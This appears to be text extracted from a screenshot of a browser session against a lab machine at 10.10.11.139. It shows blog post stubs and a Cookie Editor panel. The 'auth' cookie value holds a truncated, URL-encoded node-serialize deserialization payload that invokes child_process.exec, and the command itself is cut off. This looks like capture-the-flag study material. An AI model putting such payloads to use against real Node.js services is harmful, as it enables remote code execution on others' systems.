 10.10.11.139:5000
JS
可将书签放在书签工具栏上，方便快速访问。管理书签...
Blog Articles
Login
wefds
2/5/2022
sdf
Read More
123
2/5/2022
123
Read More
Cookie Editor
Show Advanced
Search
auth
Name
auth
Value
%7B%22rce%22%3A%22_%24%24ND_FUNC
%24%24_function()%7Brequire(%27child_process%27).exec
Show Advanced